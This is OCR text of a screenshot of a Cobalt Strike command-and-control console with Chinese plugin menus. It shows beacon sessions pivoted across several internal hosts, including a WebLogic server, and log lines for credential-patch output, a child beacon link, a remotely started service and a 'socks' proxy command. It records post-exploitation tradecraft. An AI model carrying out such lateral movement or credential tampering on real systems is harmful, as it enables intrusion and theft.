 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
139.186.160.152 10.0.2.15 1 admin * BUXF-O... x1vo.0.... 1924 x64 5s Interactive
111.178.41.11 192.168.1.18 1 tor * WIN-3F... t.exe 284 x64 560ms Interactive
192.168.2.130 192.168.2.129 1 DESKT... rundll3... 2944 x86 661ms Interactive
192.168.1.18 192.168.2.130 1 WIN-CB... 6677.exe 1684 x64 661ms Interactive
192.168.2.129 192.168.3.129 1 tor * WEBLO... 3456.exe 1736 x64 661ms Interactive
192.168.3.129 192.168.10.12 1 WEB rundll3... 1596 x86 661ms Interactive
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
LSTAR
OLa(欧拉)
梼杌
巨龙拉冬
会话操作(e)
Event Log X Targets X Credentials X Lis acon 192.168.3.129@1736 X Beacon 192.168.10.12@1596 X
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000D98D662668 (16) -> null
[11/21 21:32:04] [+] host called home, sent: 294206 bytes
[11/21 21:33:54] [+] received output:
Started service 28e6ec0 on 192.168.10.12
[11/21 21:33:54] [+] established link to child beacon: 192.168.10.12
[11/21 22:09:23] beacon> socks 26262
[11/21 22:09:23] [+] started SOCKS4a server on: 26262
[WEBLOGIC] - x64 | Administrator * | 1736 - x64 | Parent 2944 last:661ms
beacon>